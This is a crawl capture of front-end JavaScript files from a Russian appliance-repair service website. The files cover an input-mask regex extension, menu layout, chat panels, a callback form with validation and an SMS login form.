request_url: https://www.ymservice.ru/bitrix/templates/ymservice/js/jquery.inputmask/inputmask.regex.extensions.min.js?15173903454446
body_size: 1411
content:
(function(factory){if(typeof define==="function"&&define.amd){define(["inputmask.dependencyLib","inputmask"],factory)}else if(typeof exports==="object"){module.exports=factory(require("./inputmask.dependencyLib.jquery"),require("./inputmask"))}else{factory(window.dependencyLib||jQuery,window.Inputmask)}}(function($,Inputmask){Inputmask.extendAliases({"Regex":{mask:"r",greedy:!1,repeat:"*",regex:null,regexTokens:null,tokenizer:/\[\^?]?(?:[^\\\]]+|\\[\S\s]?)*]?|\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\S\s]?)|\((?:\?[:=!]?)?|(?:[?*+]|\{[0-9]+(?:,[0-9]*)?\})\??|[^.?*+^${[()|\\]+|./g,quantifierFilter:/[0-9]+[^,]/,isComplete:function(buffer,opts){return new RegExp(opts.regex).test(buffer.join(""))},definitions:{"r":{validator:function(chrs,maskset,pos,strict,opts){var cbuffer=maskset.buffer.slice(),bufferStr,regexPart="",isValid=!1,openGroupCount=0,groupToken;function RegexToken(isGroup,isQuantifier){this.matches=[];this.isGroup=isGroup||!1;this.isQuantifier=isQuantifier||!1;this.quantifier={min:1,max:1};this.repeaterPart=undefined}
function analyseRegex(){var currentToken=new RegexToken(),match,m,opengroups=[];opts.regexTokens=[];while(match=opts.tokenizer.exec(opts.regex)){m=match[0];switch(m.charAt(0)){case "(":opengroups.push(new RegexToken(!0));break;case ")":groupToken=opengroups.pop();if(opengroups.length>0){opengroups[opengroups.length-1].matches.push(groupToken)}else{currentToken.matches.push(groupToken)}
break;case "{":case "+":case "*":var quantifierToken=new RegexToken(!1,!0);m=m.replace(/[{}]/g,"");var mq=m.split(","),mq0=isNaN(mq[0])?mq[0]:parseInt(mq[0]),mq1=mq.length===1?mq0:(isNaN(mq[1])?mq[1]:parseInt(mq[1]));quantifierToken.quantifier={min:mq0,max:mq1};if(opengroups.length>0){var matches=opengroups[opengroups.length-1].matches;match=matches.pop();if(!match.isGroup){groupToken=new RegexToken(!0);groupToken.matches.push(match);match=groupToken}
matches.push(match);matches.push(quantifierToken)}else{match=currentToken.matches.pop();if(!match.isGroup){groupToken=new RegexToken(!0);groupToken.matches.push(match);match=groupToken}
currentToken.matches.push(match);currentToken.matches.push(quantifierToken)}
break;default:if(opengroups.length>0){opengroups[opengroups.length-1].matches.push(m)}else{currentToken.matches.push(m)}
break}}
if(currentToken.matches.length>0){opts.regexTokens.push(currentToken)}}
function validateRegexToken(token,fromGroup){var isvalid=!1;if(fromGroup){regexPart+="(";openGroupCount++}
for(var mndx=0;mndx<token.matches.length;mndx++){var matchToken=token.matches[mndx];if(matchToken.isGroup===!0){isvalid=validateRegexToken(matchToken,!0)}else if(matchToken.isQuantifier===!0){var crrntndx=$.inArray(matchToken,token.matches),matchGroup=token.matches[crrntndx-1];var regexPartBak=regexPart;if(isNaN(matchToken.quantifier.max)){while(matchToken.repeaterPart&&matchToken.repeaterPart!==regexPart&&matchToken.repeaterPart.length>regexPart.length){isvalid=validateRegexToken(matchGroup,!0);if(isvalid)break}
isvalid=isvalid||validateRegexToken(matchGroup,!0);if(isvalid)matchToken.repeaterPart=regexPart;regexPart=regexPartBak+matchToken.quantifier.max}else{for(var i=0,qm=matchToken.quantifier.max-1;i<qm;i++){isvalid=validateRegexToken(matchGroup,!0);if(isvalid)break}
regexPart=regexPartBak+"{"+matchToken.quantifier.min+","+matchToken.quantifier.max+"}"}}else if(matchToken.matches!==undefined){for(var k=0;k<matchToken.length;k++){isvalid=validateRegexToken(matchToken[k],fromGroup);if(isvalid)break}}else{var testExp;if(matchToken.charAt(0)=="["){testExp=regexPart;testExp+=matchToken;for(var j=0;j<openGroupCount;j++){testExp+=")"}
var exp=new RegExp("^("+testExp+")$");isvalid=exp.test(bufferStr)}else{for(var l=0,tl=matchToken.length;l<tl;l++){if(matchToken.charAt(l)==="\\")continue;testExp=regexPart;testExp+=matchToken.substr(0,l+1);testExp=testExp.replace(/\|$/,"");for(var j=0;j<openGroupCount;j++){testExp+=")"}
var exp=new RegExp("^("+testExp+")$");isvalid=exp.test(bufferStr);if(isvalid)break}}
regexPart+=matchToken}
if(isvalid)break}
if(fromGroup){regexPart+=")";openGroupCount--}
return isvalid}
if(opts.regexTokens===null){analyseRegex()}
cbuffer.splice(pos,0,chrs);bufferStr=cbuffer.join("");for(var i=0;i<opts.regexTokens.length;i++){var regexToken=opts.regexTokens[i];isValid=validateRegexToken(regexToken,regexToken.isGroup);if(isValid)break}
return isValid},cardinality:1}}}});return Inputmask}))

--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/.default/components/bitrix/menu/top/script.js?16768752116389
body_size: 1726
content:
function B1TeamYmservice_Menu_Top(){

    this.containerClass = "b1t-ymservice-menu-top";
    this.container = $("."+this.containerClass);
    this.rootList = $(".root-list",this.container);
    var _this = this;
   
    /*
     * Инициализация
     */
    this.Init = function(){


        $(window).resize(function() {
            if($(window).width() < 1400) _this.CalculateMoreLink();
        });
        if($(window).width() < 1400) {
            setTimeout(function(){
                _this.CalculateMoreLink();
            },500);
            
            $('.header').on("onFixedUnSet",function(){
                _this.CalculateMoreLink();
            });
        }
        
        var ua = navigator.userAgent,event = (ua.match(/iPad/i)) ? "touchstart" : "click";
        $(document).on(event, function (e) {
            _this.ToggleActive(e,false); 
        });   
    };
    
    /*
     * Рассчитываеи выводить ли кнопку "Ещё"
     */
    this.CalculateMoreLink = function(){
        
        if(!_this.container.hasClass("calculated")) {
            _this.container.addClass("calculated");
        }
        
        var fullWidth = 0;
        var maxWidth = $(_this.container).outerWidth();
        var needMore = false;
       
        //если пункт Ещё уже сущствует
        if($("li.more",_this.rootList).length >0) {
            //то вернём из него все подпункты обратно
            $("li.more > ul > li",_this.rootList).each(function(){
                $("> li",_this.rootList).last().after(this);
            });
            $("li.more",_this.rootList).remove();
        }
       
        //посчитаем нужно ли формировать кнопку "Ещё"
        $("> li",_this.rootList).each(function(){
            if(fullWidth + $(this).outerWidth(true) > maxWidth) {
                needMore = true;
            } else {
                fullWidth+=$(this).outerWidth(true);
            }
        });
        
        if(needMore) {
            
            //получим список пунктов, которые нужно перенести в Ещё
            var arItems = new Array();
            var fullWidth = 0;
            $("> li",_this.rootList).each(function(){
                if(fullWidth + $(this).outerWidth(true) > maxWidth-80) {
                    arItems.push(this);
                    fullWidth+=$(this).outerWidth(true);
                } else {
                    fullWidth+=$(this).outerWidth(true);
                }
            });
            
            var more = $("<li></li>").addClass("more").addClass("parent");
            var more_a = $("<a href='javascript:void(0);' onclick='return menuTop.OnLinkClick(this);'></a>")
                    .text(BX.message("B1T_YMSERVICE_MENU_TOP_T_MORE"))
                    .append("<span class='tail'></span>");
            $(more).append(more_a);
            var more_ul = $("<ul></ul");
            
            $(more).append(more_ul);
            
            $(arItems).each(function(){
                $(this).appendTo(more_ul);
            });
            
            if($("> li",_this.rootList).length > 0) {
                $("> li",_this.rootList).last().after(more);
            } else {
                $(_this.rootList).prepend(more);
            }
        }
    };
    
    /*
     * Обработка клика по ссылке
     */
    this.OnLinkClick = function(a){

        //если устройство не поддерживает touch
        if($("html").is(".bx-no-touch")) {
            //то разрешим переход по ссылке
            return true;
        }
        
        var li = $(a).closest("li");
        
        //если пункт меню не имеет подпункты
        if(!$(li).is(".parent")) {
            //то разрешим переход по ссылке
            return true;
        }
        
        _this.ToggleActive(a,true); 
        
        //если пункт уже раскрыт
        if(li.hasClass("active")) {
            //если пункт "Ещё"
            if(li.is(".more")) {
                //то закроем его
                $(li).removeClass("active");
                $("li.active",li).removeClass("active");
                return false;
            } else {
                //иначе разрешим переход по ссылке
                return true;
            }
        } else {
            $(li).addClass("active");
            return false;
        }
    };
    
    /*
     * Снятие активности у пунктов меню при клике в другом месте сайта
     */
    this.ToggleActive = function(e,fromLinkClick) {
        
        //если клик сделан не по ссылке в меню
        if(fromLinkClick === false) {
            //определяем сделан ли клик внутри меню
            var closest = $(e.target).closest("."+_this.containerClass);
            if(closest.length === 0) {
                //если сделан не внутри, то снимаем активность у пунктов меню
                $("li.active",_this.rootList).removeClass("active");
            }
            return;
        }
        
        var li = $(e).closest("li");
        
        //посмотрим есть ли раскрытый родительский пункт меню
        var parentActive = $(li).closest("li.active",_this.rootList);
        if($(parentActive).length >0) {
            //если есть, то скроем другие раскрытые подпункты
            $("> ul > li.active",parentActive).not(li).removeClass("active");
            return;
        }
        
        //если это пункт 1-го уровня
        if( $(li).parent().is(_this.rootList)) {
            //то скроем другие раскрытые подпункты
            $("> li.active",_this.rootList).not(li).each(function(){
                $(this).removeClass("active");
                $("li.active",this).removeClass("active");
            });
            return;
        }
        
    };
    
    $(function(){
        _this.Init();
    });

    return this;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.custom/top-email/script.js?15089202223472
body_size: 1057
content:

function B1TeamYmservice_Custom_TopEmail(arParams){
    
    this.containerClass = "b1t-ymservice-custom-top-email";
    this.arParams = arParams;

    var _this = this;
   
    /*
     * Инициализация
     */
    this.Init = function(){
        
        this.container = $("."+this.containerClass);

        $(".close",this.container).click(function(e){
            _this.OnCloseClick(this,e);
        });
        
        $(".clickable-panel",this.container).click(function(){
            _this.OnPanelClick(this);
        });
        
        $(".open-chat",this.container).click(function(){
            _this.OpenChat(this);
        });
        
        this.ReInit();
        
        //подписываемся на события клика/тача на любом элементе страницы
        $(document).on('click touchstart', function(e) {
            var $target = $(e.target);
            
            //если элемент не является ни данным контейнером и ни одним из его потомков
            if (!$target.is('.'+_this.containerClass+', .'+_this.containerClass+' *')) {
               
                _this.container.removeClass("hover");
                $("input:focus",_this.container).blur();
            };
            
            //если элемент не является элементом внутри блоков контактов
            if (!$target.is('#top-panel-contacts *, #top-panel-cart *')) {
                B1TeamYmservice_UnFixHeader();
            }
	});
    };
    
    /*
     * Переинициализация для композита или AJAX
     */
    this.ReInit = function() {
        
        $("input[type=text]",this.container).on("focus",function(){
            B1TeamYmservice_FixHeader();
        });
    };
    
    /*
     * Обработка клика по панеле
     */
    this.OnPanelClick = function(sender){
        
        if(!this.container.hasClass("hover")) {
            this.container.addClass("hover");
        }
        B1TeamYmservice_FixHeader();
        
    };
    
    /*
     * Обработка клика по иконке "Закрыть"
     */
    this.OnCloseClick = function(sender,e){
        
        if(this.container.hasClass("hover")) {
            this.container.removeClass("hover");
        }
        B1TeamYmservice_UnFixHeader();
        
    };
    
    /*
     * Обработка клика по кнопке "Начать диалог"
     */
    this.OpenChat = function(sender){
        var name = $("input[name=online-chat-name]",this.container).val();
        
        if(_this.arParams.CHAT_TYPE == "WEBIM") {
            
            $(document).trigger("B1T_YMSERVICE_CHAT_WEBIM_OPEN",[name]);
            
        } else if (_this.arParams.CHAT_TYPE == "JIVOSITE") {
            
            B1TeamYmservice_JivoSite_OpenChat(name);
            
        }
        
    };
    
    /*
     * Инициализирует некоторые контролы из движка Material (нужно в режиме ajax)
     */
    this.InitMaterial = function() {
        
        //применение JS для полей с метками
        $('.form-group-label .form-control',_this.container).each(function() {
            floatingLabel($(this));
        });
  
    };
    
    $(function(){
        _this.Init();
    });

    return this;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.custom/chat/script.js?15089201402092
body_size: 766
content:

function B1TeamYmservice_Custom_Chat(arParams){
    
    this.arParams = arParams;
    this.container = null;

    var _this = this;
   
    /*
     * Инициализация
     */
    this.Init = function(){
        
        _this.container = $("#"+_this.arParams.id);
        
        this.InitMaterial();

       
        $(".open-chat",_this.container).click(function(){
            _this.OpenChat(this);
        });

    };

    /*
     * Обработка клика по кнопке "Начать диалог"
     */
    this.OpenChat = function(sender){
        var name = $("input[name=online-chat-name]",this.container).val();
        
        if(_this.arParams.CHAT_TYPE == "WEBIM") {
            
            $(document).trigger("B1T_YMSERVICE_CHAT_WEBIM_OPEN",[name]);
            
        } else if (_this.arParams.CHAT_TYPE == "JIVOSITE") {
            
            B1TeamYmservice_JivoSite_OpenChat(name);
 
        }
       
        
    };
    
    /*
     * Устанавливает стили иконкам в зависимости от разрешения экрана
     */
    this.CheckIcons = function() {

        var context = $(".clickable-panel .context",this.container);
        
        if (Modernizr.mq('(min-width: 451px)') && Modernizr.mq('(max-width: 991px)')) {
            if(!context.hasClass("icon-24-bf-19")) {
                $(context).addClass("icon-24-bf-19");
            }
        } else {
            if(context.hasClass("icon-24-bf-19")) {
                $(context).removeClass("icon-24-bf-19");
            }
        }
    
    };
    
    /*
     * Инициализирует некоторые контролы из движка Material (нужно в режиме ajax)
     */
    this.InitMaterial = function() {
        
        //применение JS для полей с метками
        $('.form-group-label .form-control',_this.container).each(function() {
            floatingLabel($(this));
        });
        
    };
    
    
    
    $(function(){
        _this.Init();
    });

    return this;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/bitrix/form.result.new/callback/script.js?16901214748911
body_size: 2070
content:


function B1TeamYmservice_FormResultNew_CallBack(arParams){
     
    this.arParams = arParams;
    this.container = null;
    this.checkList = "input[type=text], select, input[type=checkbox]";
    
    this.isPhoneCorrect = false;

    var _this = this;
   
    /*
     * Инициализация
     */
    this.Init = function(){
        
        this.container = $("#"+this.arParams.id);
        
        this.InitMaterial();
        this.InitPhoneMask();
        this.InitNumberMask();
        
        //контроль изменения полей
        $(_this.checkList,_this.container).change(function(){
            _this.OnInputChange(this,true);
        });
        
        //попытка отправить форму
        $(".btn",_this.container).click(function(){
            return _this.OnBtnClick(this);
        });
        
        //фокусировка в поле
        $("input",this.container).on("focus",function(){
            //если форма в верхней панеле
            if(_this.container.closest("header").size() > 0) {
                //то при фокусе корректируем абсолютную позицию верхней панели
                B1TeamYmservice_FixHeader();
            }
        });
        
        //изменение темы обращения
        $("#"+_this.arParams.id+"-subject",_this.container).change(function() {
            _this.OnSubjectChange(this);
        });
        
        //если инициализируемся со статусом "Результат сохранён"
        if(_this.arParams.isSuccess) {
            //отправка в Яндекс Метрику достижение цели
            B1TeamYmservice_YandexMetricReachGoal("CALLBACK_SENT");
        }
    };
    
    /*
     * Обработка изменения значниея поля
     */
    this.OnInputChange = function(input,checkBtn) {
        var error = false;
        
        //1) проверка обязательности
        if($(input).is(".required")) {
            
            //если поле чекбокс
            if($(input).is("[type=checkbox]")) {

                if(!$(input).is(":checked")) {
                    error = true;
                }

            } else {
                if($(input).val() === "") {
                    
                    error = true;
                }
            }
        }
        
        //2) маска
        if($(input).is(".mask")) {
            if($(input).val() !== "" && !$(input).inputmask("isComplete")) {
                error = true;
            }
        }
        
        var formGroup = $(input).closest(".form-group");
        if($(formGroup).length) {

            if(error) {
                if(!$(formGroup).hasClass("form-group-red")) {
                    $(formGroup).addClass("form-group-red");
                }
            } else {
                $(formGroup).removeClass("form-group-red");
            }
        }
        
        if(checkBtn) {
            //запустим проверку кнопки (для разблокировки в случае если кнопка была заблокирована)
            var btn = $(".btn",_this.container);  
            var hasErrors = $(".form-group.form-group-red",_this.container).length > 0 ;
            if(!hasErrors) {
                $(btn).removeAttr("disabled");
            }
        }

    };
    
    /*
     * Обработка клика по кнопке "Отправить"
     */
    this.OnBtnClick = function(btn) {
        
        $(_this.checkList,_this.container).each(function(){
            _this.OnInputChange(this,false);
        });
        
        var hasErrors = $(".form-group.form-group-red",_this.container).length > 0 ;
        
        if(hasErrors) {
            $(btn).attr("disabled","disabled");
        } else {
            $(btn).removeAttr("disabled");
        }
            
        return !hasErrors;
    };
     
    /*
     * Инициализирует некоторые контролы из движка Material (нужно в режиме ajax)
     */
    this.InitMaterial = function() {
        
        //применение JS для полей с метками
        $('.form-group-label .form-control',_this.container).each(function() {
            floatingLabel($(this));
        });
        
        //применение JS для полей с чекбоксами
        $('.checkbox-adv',_this.container).each(function() {
            if($('label', $(this)).find(".circle").length === 0) {
                $('label', $(this)).append('<span class="circle"></span><span class="circle-check"></span><span class="circle-icon icon">done</span>');
            }
	});
        
    };
    
    /*
     * Инициализирует маску для полей типа Телефон
     */
    this.InitPhoneMask = function(){
        
        $("input.phone",_this.container).each(function(){
            var input = $(this);
            $(input).inputmask({
                mask: _this.arParams.phoneMask,
                showMaskOnHover: false
            });
            $(input).addClass("mask");
        });
    };
    
    /*
     * Инициализирует маску для поля "Номер квитанции"
     */
    this.InitNumberMask = function(){
        
        $("#"+this.arParams.id+"-number",_this.container).each(function(){
            var input = $(this);
            $(input).inputmask('Regex',{
                regex: "[0-9]{1,17}"
            });
            $(input).addClass("mask");
        });
        
    };
    
    /*
     * Обработка изменения поля "Тема обращения"
     */
    this.OnSubjectChange = function(sender) {
        
        var val = $(sender).val();
        
        if(val > 0) {
            
            var arAnswer = _this.arParams.QUESTIONS.SUBJECT.ANSWERS[val];
            
            //если "Звонок по текущему ремонту"
            if(arAnswer.VALUE === "CURRENT_REPAIR") {
                
                //покажем поле "Номер заявки"
                _this.ShowNumberField();
                //скроем поле "Бренд"
                _this.HideBrandField();
                
                
            } else {
                
                //скроем поле "Номер заявки"
                _this.HideNumberField();
                //покажем поле "Бренд"
                _this.ShowBrandField();
            }

        } else {
            
            //скроем поле "Номер заявки"
            _this.HideNumberField();
            //скроем поле "Бренд"
            _this.HideBrandField();
            
        }
    };
    
    /*
     * Отображает поле "Номер заявки"
     */
    this.ShowNumberField = function(){
        
        var input = $("#"+_this.arParams.id+"-number",_this.container);
        $(input).addClass("required");
        $(input).closest(".form-group").find(".floating-label").append("<span class='starrequired'>*</span>");
        $(input).closest(".form-group").show();
        
        $(input).change(function(){
            _this.OnInputChange(this,true);
        });
        
    };
    
    /*
     * Скрывает поле "Номер заявки"
     */
    this.HideNumberField = function(){
        
        var input = $("#"+_this.arParams.id+"-number",_this.container);
        $(input).removeClass("required");
        $(input).closest(".form-group").find(".floating-label").find(".starrequired").remove();
        $(input).closest(".form-group").hide();
        $(input).unbind("change");
        $(input).val("");
        
    };
    
    /*
     * Отображает поле "Бренд"
     */
    this.ShowBrandField = function(){
        
        var input = $("#"+_this.arParams.id+"-brand_id",_this.container);
        $(input).addClass("required");
        $(input).closest(".form-group").find(".floating-label").append("<span class='starrequired'>*</span>");
        $(input).closest(".form-group").show();
        
        $(input).change(function(){
            _this.OnInputChange(this,true);
        });
        
    };
    
    /*
     * Скрывает поле "Бренд"
     */
    this.HideBrandField = function(){
        
        var input = $("#"+_this.arParams.id+"-brand_id",_this.container);
        $(input).removeClass("required");
        $(input).closest(".form-group").find(".floating-label").find(".starrequired").remove();
        $(input).closest(".form-group").hide();
        $(input).unbind("change");

    };
    
    $(function(){
        _this.Init();       
    });
    
    return this;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.authorize.sms/by-user/script.js?15089201125042
body_size: 1498
content:
function B1TeamYmservice_AuthorizeSms_ByUser(arParams){
     
    this.arParams = arParams;
    this.container = null;
    this.checkList = "input[type=text],input[type=password]";
    var _this = this;
   
    /*
     * Инициализация
     */
    this.Init = function(){
        
        this.container = $("#" + this.arParams.id);
        
        if (this.arParams.userIsLogin) {
            $(window).trigger("B1T_YMSERVICE_AUTHORIZESMS_BY_USER_USER_IS_LOGIN");            
            return;
        }
        
        this.InitMaterial();
        
        //контроль изменения полей
        $(_this.checkList, _this.container).change(function(){
            _this.OnInputChange(this,true);
        });
        
        //попытка отправить форму
        $(".btn", this.container).click(function(){
            return _this.OnBtnClick(this);
        });
        
        if (_this.arParams.timeLeft > 0) {
            _this.CheckRetry();
        }
        
        //клик по ссылке "Повторить"
        $(".retry",_this.container).click(function(){
            _this.Retry();
        });
        
        //ajax submit формы
        $("form", this.container).ajaxForm({
            success: function(data) {
                _this.container.replaceWith(data);
            }
        }); 
        
    };
    
    /*
     * Обработка изменения значниея поля
     */
    this.OnInputChange = function(input,checkBtn) {
        var error = false;
        
        //1) проверка обязательности
        if($(input).is(".required")) {
            
            if($(input).val() === "") {

                error = true;
            }
        }
        
        //2) маска
        if($(input).is(".email") || $(input).is(".phone")) {
            if($(input).val() !== "" && !$(input).inputmask("isComplete")) {
                error = true;
            }
        }
        
        var formGroup = $(input).closest(".form-group");
        if($(formGroup).length) {

            if(error) {
                if(!$(formGroup).hasClass("form-group-red")) {
                    $(formGroup).addClass("form-group-red");
                }
            } else {
                $(formGroup).removeClass("form-group-red");
            }
        }
        
        if(checkBtn) {
            //запустим проверку кнопки (для разблокировки в случае если кнопка была заблокирована)
            var btn = $(".btn",_this.container);  
            var hasErrors = $(".form-group.form-group-red",_this.container).length > 0 ;
            if(!hasErrors) {
                $(btn).removeAttr("disabled");
            }
        }

    };
    
    /*
     * Обработка клика по кнопке "Отправить"
     */
    this.OnBtnClick = function(btn) {
        
        $(_this.checkList,_this.container).each(function(){
            _this.OnInputChange(this,false);
        });
        
        var hasErrors = $(".form-group.form-group-red",_this.container).length > 0 ;
        
        if(hasErrors) {
            $(btn).attr("disabled","disabled");
        } else {
            $(btn).removeAttr("disabled");
        }
            
        return !hasErrors;
    };
    
    
    /*
     * Инициализирует некоторые контролы из движка Material (нужно в режиме ajax)
     */
    this.InitMaterial = function() {
        
        //применение JS для полей с метками
        $('.form-group-label .form-control',_this.container).each(function() {
            floatingLabel($(this));
        });
  
    };
    
    
    /*
     * Обновляет счётчик время оставшегося до повтороной попытки отправки пароля
     */
    this.CheckRetry = function(){
        
        var timeLeft = $(".time-left",_this.container);
        
        if(_this.arParams.timeLeft > 0) {
            setTimeout(function(){
                _this.arParams.timeLeft -= 1;
                _this.CheckRetry();
            },1000);
        } else {
            $(timeLeft).hide();
            $(".retry",_this.container).show();
            
        }
        
        $(timeLeft).text(BX.message("B1T_YMSERVICE_AUTHORIZE_SMS_BY_USER_T_TIME_LEFT").replace("#SEC#",_this.arParams.timeLeft));
        
        
    };
    
    /*
     * Перезагружает страницу для возможности полчить пароль повторно
     */
    this.Retry = function(){
        var form = $("form",_this.container);
        
        $("input[name=b1t_ymservice_authorize_sms_send]", form).remove();
        $("input[name=b1t_ymservice_authorize_sms_auth]", form).remove();
        $("input[type=submit]", form).click();
    };
    
    $(function(){
        _this.Init();       
    });
    
    return this;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.custom/header-email/script.js?16766260723054
body_size: 1133
content:

function B1TeamYmservice_Custom_HeaderEmail(arParams) {

	this.containerClass = "b1t-ymservice-custom-header-email";

	this.arParams = arParams;

	var _this = this;

	/*
	 * Инициализация
	 */
	this.Init = function () {

		this.container = $("." + this.containerClass);

		$(".close", this.container).click(function () {
			_this.OnCloseClick(this);
		});

		$(".clickable-panel", this.container).click(function () {
			_this.OnPanelClick(this);
		});

		$(".open-chat", this.container).click(function () {
			_this.OpenChat(this);
		});

		//подписываемся на события клика/тача на любом элементе страницы
		$(document).on('click touchstart', function (e) {
			var $target = $(e.target);

			//если элемент не является ни данным контейнером и ни одним из его потомков
			if (!$target.is('.' + _this.containerClass + ', .' + _this.containerClass + ' *')) {

				_this.container.removeClass("hover");
				$("input:focus", _this.container).blur();
			};
		});

		$(window).resize(function () {
			_this.CheckIcons();
		});
		this.CheckIcons();
	};

	/*
	 * Обработка клика по панеле
	 */
	this.OnPanelClick = function (sender) {

		if (!this.container.hasClass("hover")) {
			this.container.addClass("hover");
		}
	};

	/*
	 * Обработка клика по иконке "Закрыть"
	 */
	this.OnCloseClick = function (sender) {

		if (this.container.hasClass("hover")) {
			this.container.removeClass("hover");
		}
	};

	/*
	 * Обработка клика по кнопке "Начать диалог"
	 */
	this.OpenChat = function (sender) {
		if ($('#callibri_wrap_pict_operator').length > 0) {
			
			var name = $("input[name=online-chat-name]", this.container).val();

			if (_this.arParams.CHAT_TYPE == "WEBIM") {

				$(document).trigger("B1T_YMSERVICE_CHAT_WEBIM_OPEN", [name]);

			} else if (_this.arParams.CHAT_TYPE == "JIVOSITE") {

				B1TeamYmservice_JivoSite_OpenChat(name);

			}
		} else {
			$('#callibri_wrap_pict_tab_feedback').click();
		}


	};

	/*
	 * Устанавливает стили иконкам в зависимости от разрешения экрана
	 */
	this.CheckIcons = function () {

		var context = $(".clickable-panel .context", this.container);

		if (Modernizr.mq('(min-width: 768px)') && Modernizr.mq('(max-width: 991px)')) {
			if (!context.hasClass("icon-24-bf-19")) {
				$(context).addClass("icon-24-bf-19");
			}
		} else {
			if (context.hasClass("icon-24-bf-19")) {
				$(context).removeClass("icon-24-bf-19");
			}
		}

	};

	/*
	 * Инициализирует некоторые контролы из движка Material (нужно в режиме ajax)
	 */
	this.InitMaterial = function () {

		//применение JS для полей с метками
		$('.form-group-label .form-control', _this.container).each(function () {
			floatingLabel($(this));
		});

	};

	$(function () {
		_this.Init();
	});

	return this;
}